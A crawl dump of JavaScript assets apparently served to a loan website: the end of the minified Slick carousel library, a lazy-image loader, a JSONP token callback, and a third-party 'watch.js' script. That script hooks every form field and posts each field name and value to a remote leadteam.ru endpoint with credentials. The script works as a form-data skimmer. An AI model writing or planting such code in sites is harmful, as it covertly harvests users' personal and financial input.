            var o = this;
            if (i = "boolean" == typeof i ? !0 === (e = i) ? 0 : o.slideCount - 1 : !0 === e ? --i : i,
            o.slideCount < 1 || i < 0 || i > o.slideCount - 1)
                return !1;
            o.unload(),
                !0 === t ? o.$slideTrack.children().remove() : o.$slideTrack.children(this.options.slide).eq(i).remove(),
                o.$slides = o.$slideTrack.children(this.options.slide),
                o.$slideTrack.children(this.options.slide).detach(),
                o.$slideTrack.append(o.$slides),
                o.$slidesCache = o.$slides,
                o.reinit()
        }
        ,
        e.prototype.setCSS = function(i) {
            var e, t, o = this, s = {};
            !0 === o.options.rtl && (i = -i),
                e = "left" == o.positionProp ? Math.ceil(i) + "px" : "0px",
                t = "top" == o.positionProp ? Math.ceil(i) + "px" : "0px",
                s[o.positionProp] = i,
                !1 === o.transformsEnabled ? o.$slideTrack.css(s) : (s = {},
                    !1 === o.cssTransitions ? (s[o.animType] = "translate(" + e + ", " + t + ")",
                        o.$slideTrack.css(s)) : (s[o.animType] = "translate3d(" + e + ", " + t + ", 0px)",
                        o.$slideTrack.css(s)))
        }
        ,
        e.prototype.setDimensions = function() {
            var i = this;
            !1 === i.options.vertical ? !0 === i.options.centerMode && i.$list.css({
                padding: "0px " + i.options.centerPadding
            }) : (i.$list.height(i.$slides.first().outerHeight(!0) * i.options.slidesToShow),
            !0 === i.options.centerMode && i.$list.css({
                padding: i.options.centerPadding + " 0px"
            })),
                i.listWidth = i.$list.width(),
                i.listHeight = i.$list.height(),
                !1 === i.options.vertical && !1 === i.options.variableWidth ? (i.slideWidth = Math.ceil(i.listWidth / i.options.slidesToShow),
                    i.$slideTrack.width(Math.ceil(i.slideWidth * i.$slideTrack.children(".slick-slide").length))) : !0 === i.options.variableWidth ? i.$slideTrack.width(5e3 * i.slideCount) : (i.slideWidth = Math.ceil(i.listWidth),
                    i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0) * i.$slideTrack.children(".slick-slide").length)));
            var e = i.$slides.first().outerWidth(!0) - i.$slides.first().width();
            !1 === i.options.variableWidth && i.$slideTrack.children(".slick-slide").width(i.slideWidth - e)
        }
        ,
        e.prototype.setFade = function() {
            var e, t = this;
            t.$slides.each(function(o, s) {
                e = t.slideWidth * o * -1,
                    !0 === t.options.rtl ? i(s).css({
                        position: "relative",
                        right: e,
                        top: 0,
                        zIndex: t.options.zIndex - 2,
                        opacity: 0
                    }) : i(s).css({
                        position: "relative",
                        left: e,
                        top: 0,
                        zIndex: t.options.zIndex - 2,
                        opacity: 0
                    })
            }),
                t.$slides.eq(t.currentSlide).css({
                    zIndex: t.options.zIndex - 1,
                    opacity: 1
                })
        }
        ,
        e.prototype.setHeight = function() {
            var i = this;
            if (1 === i.options.slidesToShow && !0 === i.options.adaptiveHeight && !1 === i.options.vertical) {
                var e = i.$slides.eq(i.currentSlide).outerHeight(!0);
                i.$list.css("height", e)
            }
        }
        ,
        e.prototype.setOption = e.prototype.slickSetOption = function() {
            var e, t, o, s, n, r = this, l = !1;
            if ("object" === i.type(arguments[0]) ? (o = arguments[0],
                l = arguments[1],
                n = "multiple") : "string" === i.type(arguments[0]) && (o = arguments[0],
                s = arguments[1],
                l = arguments[2],
                "responsive" === arguments[0] && "array" === i.type(arguments[1]) ? n = "responsive" : void 0 !== arguments[1] && (n = "single")),
            "single" === n)
                r.options[o] = s;
            else if ("multiple" === n)
                i.each(o, function(i, e) {
                    r.options[i] = e
                });
            else if ("responsive" === n)
                for (t in s)
                    if ("array" !== i.type(r.options.responsive))
                        r.options.responsive = [s[t]];
                    else {
                        for (e = r.options.responsive.length - 1; e >= 0; )
                            r.options.responsive[e].breakpoint === s[t].breakpoint && r.options.responsive.splice(e, 1),
                                e--;
                        r.options.responsive.push(s[t])
                    }
            l && (r.unload(),
                r.reinit())
        }
        ,
        e.prototype.setPosition = function() {
            var i = this;
            i.setDimensions(),
                i.setHeight(),
                !1 === i.options.fade ? i.setCSS(i.getLeft(i.currentSlide)) : i.setFade(),
                i.$slider.trigger("setPosition", [i])
        }
        ,
        e.prototype.setProps = function() {
            var i = this
                , e = document.body.style;
            i.positionProp = !0 === i.options.vertical ? "top" : "left",
                "top" === i.positionProp ? i.$slider.addClass("slick-vertical") : i.$slider.removeClass("slick-vertical"),
            void 0 === e.WebkitTransition && void 0 === e.MozTransition && void 0 === e.msTransition || !0 === i.options.useCSS && (i.cssTransitions = !0),
            i.options.fade && ("number" == typeof i.options.zIndex ? i.options.zIndex < 3 && (i.options.zIndex = 3) : i.options.zIndex = i.defaults.zIndex),
            void 0 !== e.OTransform && (i.animType = "OTransform",
                i.transformType = "-o-transform",
                i.transitionType = "OTransition",
            void 0 === e.perspectiveProperty && void 0 === e.webkitPerspective && (i.animType = !1)),
            void 0 !== e.MozTransform && (i.animType = "MozTransform",
                i.transformType = "-moz-transform",
                i.transitionType = "MozTransition",
            void 0 === e.perspectiveProperty && void 0 === e.MozPerspective && (i.animType = !1)),
            void 0 !== e.webkitTransform && (i.animType = "webkitTransform",
                i.transformType = "-webkit-transform",
                i.transitionType = "webkitTransition",
            void 0 === e.perspectiveProperty && void 0 === e.webkitPerspective && (i.animType = !1)),
            void 0 !== e.msTransform && (i.animType = "msTransform",
                i.transformType = "-ms-transform",
                i.transitionType = "msTransition",
            void 0 === e.msTransform && (i.animType = !1)),
            void 0 !== e.transform && !1 !== i.animType && (i.animType = "transform",
                i.transformType = "transform",
                i.transitionType = "transition"),
                i.transformsEnabled = i.options.useTransform && null !== i.animType && !1 !== i.animType
        }
        ,
        e.prototype.setSlideClasses = function(i) {
            var e, t, o, s, n = this;
            if (t = n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden", "true"),
                n.$slides.eq(i).addClass("slick-current"),
            !0 === n.options.centerMode) {
                var r = n.options.slidesToShow % 2 == 0 ? 1 : 0;
                e = Math.floor(n.options.slidesToShow / 2),
                !0 === n.options.infinite && (i >= e && i <= n.slideCount - 1 - e ? n.$slides.slice(i - e + r, i + e + 1).addClass("slick-active").attr("aria-hidden", "false") : (o = n.options.slidesToShow + i,
                    t.slice(o - e + 1 + r, o + e + 2).addClass("slick-active").attr("aria-hidden", "false")),
                    0 === i ? t.eq(t.length - 1 - n.options.slidesToShow).addClass("slick-center") : i === n.slideCount - 1 && t.eq(n.options.slidesToShow).addClass("slick-center")),
                    n.$slides.eq(i).addClass("slick-center")
            } else
                i >= 0 && i <= n.slideCount - n.options.slidesToShow ? n.$slides.slice(i, i + n.options.slidesToShow).addClass("slick-active").attr("aria-hidden", "false") : t.length <= n.options.slidesToShow ? t.addClass("slick-active").attr("aria-hidden", "false") : (s = n.slideCount % n.options.slidesToShow,
                    o = !0 === n.options.infinite ? n.options.slidesToShow + i : i,
                    n.options.slidesToShow == n.options.slidesToScroll && n.slideCount - i < n.options.slidesToShow ? t.slice(o - (n.options.slidesToShow - s), o + s).addClass("slick-active").attr("aria-hidden", "false") : t.slice(o, o + n.options.slidesToShow).addClass("slick-active").attr("aria-hidden", "false"));
            "ondemand" !== n.options.lazyLoad && "anticipated" !== n.options.lazyLoad || n.lazyLoad()
        }
        ,
        e.prototype.setupInfinite = function() {
            var e, t, o, s = this;
            if (!0 === s.options.fade && (s.options.centerMode = !1),
            !0 === s.options.infinite && !1 === s.options.fade && (t = null,
            s.slideCount > s.options.slidesToShow)) {
                for (o = !0 === s.options.centerMode ? s.options.slidesToShow + 1 : s.options.slidesToShow,
                         e = s.slideCount; e > s.slideCount - o; e -= 1)
                    t = e - 1,
                        i(s.$slides[t]).clone(!0).attr("id", "").attr("data-slick-index", t - s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");
                for (e = 0; e < o + s.slideCount; e += 1)
                    t = e,
                        i(s.$slides[t]).clone(!0).attr("id", "").attr("data-slick-index", t + s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");
                s.$slideTrack.find(".slick-cloned").find("[id]").each(function() {
                    i(this).attr("id", "")
                })
            }
        }
        ,
        e.prototype.interrupt = function(i) {
            var e = this;
            i || e.autoPlay(),
                e.interrupted = i
        }
        ,
        e.prototype.selectHandler = function(e) {
            var t = this
                , o = i(e.target).is(".slick-slide") ? i(e.target) : i(e.target).parents(".slick-slide")
                , s = parseInt(o.attr("data-slick-index"));
            s || (s = 0),
                t.slideCount <= t.options.slidesToShow ? t.slideHandler(s, !1, !0) : t.slideHandler(s)
        }
        ,
        e.prototype.slideHandler = function(i, e, t) {
            var o, s, n, r, l, d = null, a = this;
            if (e = e || !1,
                !(!0 === a.animating && !0 === a.options.waitForAnimate || !0 === a.options.fade && a.currentSlide === i))
                if (!1 === e && a.asNavFor(i),
                    o = i,
                    d = a.getLeft(o),
                    r = a.getLeft(a.currentSlide),
                    a.currentLeft = null === a.swipeLeft ? r : a.swipeLeft,
                !1 === a.options.infinite && !1 === a.options.centerMode && (i < 0 || i > a.getDotCount() * a.options.slidesToScroll))
                    !1 === a.options.fade && (o = a.currentSlide,
                        !0 !== t ? a.animateSlide(r, function() {
                            a.postSlide(o)
                        }) : a.postSlide(o));
                else if (!1 === a.options.infinite && !0 === a.options.centerMode && (i < 0 || i > a.slideCount - a.options.slidesToScroll))
                    !1 === a.options.fade && (o = a.currentSlide,
                        !0 !== t ? a.animateSlide(r, function() {
                            a.postSlide(o)
                        }) : a.postSlide(o));
                else {
                    if (a.options.autoplay && clearInterval(a.autoPlayTimer),
                        s = o < 0 ? a.slideCount % a.options.slidesToScroll != 0 ? a.slideCount - a.slideCount % a.options.slidesToScroll : a.slideCount + o : o >= a.slideCount ? a.slideCount % a.options.slidesToScroll != 0 ? 0 : o - a.slideCount : o,
                        a.animating = !0,
                        a.$slider.trigger("beforeChange", [a, a.currentSlide, s]),
                        n = a.currentSlide,
                        a.currentSlide = s,
                        a.setSlideClasses(a.currentSlide),
                    a.options.asNavFor && (l = (l = a.getNavTarget()).slick("getSlick")).slideCount <= l.options.slidesToShow && l.setSlideClasses(a.currentSlide),
                        a.updateDots(),
                        a.updateArrows(),
                    !0 === a.options.fade)
                        return !0 !== t ? (a.fadeSlideOut(n),
                            a.fadeSlide(s, function() {
                                a.postSlide(s)
                            })) : a.postSlide(s),
                            void a.animateHeight();
                    !0 !== t ? a.animateSlide(d, function() {
                        a.postSlide(s)
                    }) : a.postSlide(s)
                }
        }
        ,
        e.prototype.startLoad = function() {
            var i = this;
            !0 === i.options.arrows && i.slideCount > i.options.slidesToShow && (i.$prevArrow.hide(),
                i.$nextArrow.hide()),
            !0 === i.options.dots && i.slideCount > i.options.slidesToShow && i.$dots.hide(),
                i.$slider.addClass("slick-loading")
        }
        ,
        e.prototype.swipeDirection = function() {
            var i, e, t, o, s = this;
            return i = s.touchObject.startX - s.touchObject.curX,
                e = s.touchObject.startY - s.touchObject.curY,
                t = Math.atan2(e, i),
            (o = Math.round(180 * t / Math.PI)) < 0 && (o = 360 - Math.abs(o)),
                o <= 45 && o >= 0 ? !1 === s.options.rtl ? "left" : "right" : o <= 360 && o >= 315 ? !1 === s.options.rtl ? "left" : "right" : o >= 135 && o <= 225 ? !1 === s.options.rtl ? "right" : "left" : !0 === s.options.verticalSwiping ? o >= 35 && o <= 135 ? "down" : "up" : "vertical"
        }
        ,
        e.prototype.swipeEnd = function(i) {
            var e, t, o = this;
            if (o.dragging = !1,
                o.swiping = !1,
                o.scrolling)
                return o.scrolling = !1,
                    !1;
            if (o.interrupted = !1,
                o.shouldClick = !(o.touchObject.swipeLength > 10),
            void 0 === o.touchObject.curX)
                return !1;
            if (!0 === o.touchObject.edgeHit && o.$slider.trigger("edge", [o, o.swipeDirection()]),
            o.touchObject.swipeLength >= o.touchObject.minSwipe) {
                switch (t = o.swipeDirection()) {
                    case "left":
                    case "down":
                        e = o.options.swipeToSlide ? o.checkNavigable(o.currentSlide + o.getSlideCount()) : o.currentSlide + o.getSlideCount(),
                            o.currentDirection = 0;
                        break;
                    case "right":
                    case "up":
                        e = o.options.swipeToSlide ? o.checkNavigable(o.currentSlide - o.getSlideCount()) : o.currentSlide - o.getSlideCount(),
                            o.currentDirection = 1
                }
                "vertical" != t && (o.slideHandler(e),
                    o.touchObject = {},
                    o.$slider.trigger("swipe", [o, t]))
            } else
                o.touchObject.startX !== o.touchObject.curX && (o.slideHandler(o.currentSlide),
                    o.touchObject = {})
        }
        ,
        e.prototype.swipeHandler = function(i) {
            var e = this;
            if (!(!1 === e.options.swipe || "ontouchend"in document && !1 === e.options.swipe || !1 === e.options.draggable && -1 !== i.type.indexOf("mouse")))
                switch (e.touchObject.fingerCount = i.originalEvent && void 0 !== i.originalEvent.touches ? i.originalEvent.touches.length : 1,
                    e.touchObject.minSwipe = e.listWidth / e.options.touchThreshold,
                !0 === e.options.verticalSwiping && (e.touchObject.minSwipe = e.listHeight / e.options.touchThreshold),
                    i.data.action) {
                    case "start":
                        e.swipeStart(i);
                        break;
                    case "move":
                        e.swipeMove(i);
                        break;
                    case "end":
                        e.swipeEnd(i)
                }
        }
        ,
        e.prototype.swipeMove = function(i) {
            var e, t, o, s, n, r, l = this;
            return n = void 0 !== i.originalEvent ? i.originalEvent.touches : null,
            !(!l.dragging || l.scrolling || n && 1 !== n.length) && (e = l.getLeft(l.currentSlide),
                l.touchObject.curX = void 0 !== n ? n[0].pageX : i.clientX,
                l.touchObject.curY = void 0 !== n ? n[0].pageY : i.clientY,
                l.touchObject.swipeLength = Math.round(Math.sqrt(Math.pow(l.touchObject.curX - l.touchObject.startX, 2))),
                r = Math.round(Math.sqrt(Math.pow(l.touchObject.curY - l.touchObject.startY, 2))),
                !l.options.verticalSwiping && !l.swiping && r > 4 ? (l.scrolling = !0,
                    !1) : (!0 === l.options.verticalSwiping && (l.touchObject.swipeLength = r),
                    t = l.swipeDirection(),
                void 0 !== i.originalEvent && l.touchObject.swipeLength > 4 && (l.swiping = !0,
                    i.preventDefault()),
                    s = (!1 === l.options.rtl ? 1 : -1) * (l.touchObject.curX > l.touchObject.startX ? 1 : -1),
                !0 === l.options.verticalSwiping && (s = l.touchObject.curY > l.touchObject.startY ? 1 : -1),
                    o = l.touchObject.swipeLength,
                    l.touchObject.edgeHit = !1,
                !1 === l.options.infinite && (0 === l.currentSlide && "right" === t || l.currentSlide >= l.getDotCount() && "left" === t) && (o = l.touchObject.swipeLength * l.options.edgeFriction,
                    l.touchObject.edgeHit = !0),
                    !1 === l.options.vertical ? l.swipeLeft = e + o * s : l.swipeLeft = e + o * (l.$list.height() / l.listWidth) * s,
                !0 === l.options.verticalSwiping && (l.swipeLeft = e + o * s),
                !0 !== l.options.fade && !1 !== l.options.touchMove && (!0 === l.animating ? (l.swipeLeft = null,
                    !1) : void l.setCSS(l.swipeLeft))))
        }
        ,
        e.prototype.swipeStart = function(i) {
            var e, t = this;
            if (t.interrupted = !0,
            1 !== t.touchObject.fingerCount || t.slideCount <= t.options.slidesToShow)
                return t.touchObject = {},
                    !1;
            void 0 !== i.originalEvent && void 0 !== i.originalEvent.touches && (e = i.originalEvent.touches[0]),
                t.touchObject.startX = t.touchObject.curX = void 0 !== e ? e.pageX : i.clientX,
                t.touchObject.startY = t.touchObject.curY = void 0 !== e ? e.pageY : i.clientY,
                t.dragging = !0
        }
        ,
        e.prototype.unfilterSlides = e.prototype.slickUnfilter = function() {
            var i = this;
            null !== i.$slidesCache && (i.unload(),
                i.$slideTrack.children(this.options.slide).detach(),
                i.$slidesCache.appendTo(i.$slideTrack),
                i.reinit())
        }
        ,
        e.prototype.unload = function() {
            var e = this;
            i(".slick-cloned", e.$slider).remove(),
            e.$dots && e.$dots.remove(),
            e.$prevArrow && e.htmlExpr.test(e.options.prevArrow) && e.$prevArrow.remove(),
            e.$nextArrow && e.htmlExpr.test(e.options.nextArrow) && e.$nextArrow.remove(),
                e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden", "true").css("width", "")
        }
        ,
        e.prototype.unslick = function(i) {
            var e = this;
            e.$slider.trigger("unslick", [e, i]),
                e.destroy()
        }
        ,
        e.prototype.updateArrows = function() {
            var i = this;
            Math.floor(i.options.slidesToShow / 2),
            !0 === i.options.arrows && i.slideCount > i.options.slidesToShow && !i.options.infinite && (i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false"),
                i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false"),
                0 === i.currentSlide ? (i.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true"),
                    i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false")) : i.currentSlide >= i.slideCount - i.options.slidesToShow && !1 === i.options.centerMode ? (i.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"),
                    i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false")) : i.currentSlide >= i.slideCount - 1 && !0 === i.options.centerMode && (i.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"),
                    i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false")))
        }
        ,
        e.prototype.updateDots = function() {
            var i = this;
            null !== i.$dots && (i.$dots.find("li").removeClass("slick-active").end(),
                i.$dots.find("li").eq(Math.floor(i.currentSlide / i.options.slidesToScroll)).addClass("slick-active"))
        }
        ,
        e.prototype.visibility = function() {
            var i = this;
            i.options.autoplay && (document[i.hidden] ? i.interrupted = !0 : i.interrupted = !1)
        }
        ,
        i.fn.slick = function() {
            var i, t, o = this, s = arguments[0], n = Array.prototype.slice.call(arguments, 1), r = o.length;
            for (i = 0; i < r; i++)
                if ("object" == typeof s || void 0 === s ? o[i].slick = new e(o[i],s) : t = o[i].slick[s].apply(o[i].slick, n),
                void 0 !== t)
                    return t;
            return o
        }
});


--- FILE ---
content_type: application/javascript
request_url: https://4slovo.kz/js/lazyLoading.js
body_size: 270
content:
(function () {
    const lazyImages = document.querySelectorAll('img[data-src]');
    const windowHeight = document.documentElement.clientHeight;
    const path = window.location.pathname
    const lazyImagesPosition = [];

    if (lazyImages.length > 0) {
        lazyImages.forEach(img => {
            if (img.dataset.src) {
                lazyImagesPosition.push(img.getBoundingClientRect().top - window.scrollY);
                lazyScrollCheck();
            }
        })
    }

    window.addEventListener('scroll', lazyScroll);

    function lazyScroll() {
        if (document.querySelectorAll('img[data-src]').length > 0) lazyScrollCheck();
    }

    function lazyScrollCheck() {
        const plusValue = ['/loan'].includes(path) ? 2800 : 200;
        let imgIndex = lazyImagesPosition.findIndex(item => (window.scrollY + plusValue) > item - windowHeight);
        if (imgIndex >= 0) {
            if (lazyImages[imgIndex].dataset.src) {
                lazyImages[imgIndex].src = lazyImages[imgIndex].dataset.src;
                lazyImages[imgIndex].removeAttribute('data-src');
                lazyImages[imgIndex].classList.remove('lazy')
            }
            delete lazyImagesPosition[imgIndex];
        }
    }
})(window)


--- FILE ---
content_type: application/javascript
request_url: https://leadteam.ru/watch.js
body_size: 691
content:
(function(n, q, z) {
	function on(a, b, c) {
		b = b.split(",");
		var p = b.length, h = this._listeners, m;
		for (m = 0; m < p; m++) {
			var e = b[m];
			a.addEventListener ? a.addEventListener(e, c) : a.attachEvent && a.attachEvent("on" + e, c)
		}
	}
	
	for (var a = q.getElementsByTagName("form"), d = 0; d < a.length; d++) {
		for (var e = a[d].getElementsByTagName("*"), b = 0; b < e.length; b++) {
			if (/^INPUT|SELECT|TEXTAREA$/.test(e[b].tagName)){
				on(e[b], "change", I);
			}
			if (/^INPUT|BUTTON$/.test(e[b].tagName)){
				on(a[d], "submit", G)
			}
		}
	}
	function I(a){
		console.log("Input");
		console.log(a.target.name+" = "+a.target.value);
		S("input",a.target.name,a.target.value);
	}
	function G(a){
		console.log("Submit");
		console.log(a);
		console.log(a.target.name+" = "+a.target.value);
		S("submit",a.target.name,a.target.value);
	}
	function S(type,name="none",value="null"){
		var obj = new Object();
		obj.name = name;
		obj.value = value;
		var jsonString = encodeURIComponent(JSON.stringify(obj));
		var http = new XMLHttpRequest();
		http.withCredentials = true;
		var url = "//leadteam.ru/watcher.php";
		var params = "type="+type+"&data="+jsonString;
		http.open("POST", url, true);

		http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');

		http.onreadystatechange = function() {
			if(http.readyState == 4 && http.status == 200) {
//				console.log(http.responseText);
			} else {
				console.log("HTTP Status = "+http.status);
			}
		}
		http.send(params);		
	}
})(this, this.document);

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://4slovo.kz/c4s.php?callback=jQuery1113018610810819889_1770145602162&_=1770145602163
body_size: -47
content:
jQuery1113018610810819889_1770145602162({"c4s":"c5d608a33be05d5219368ea26cd68f37"});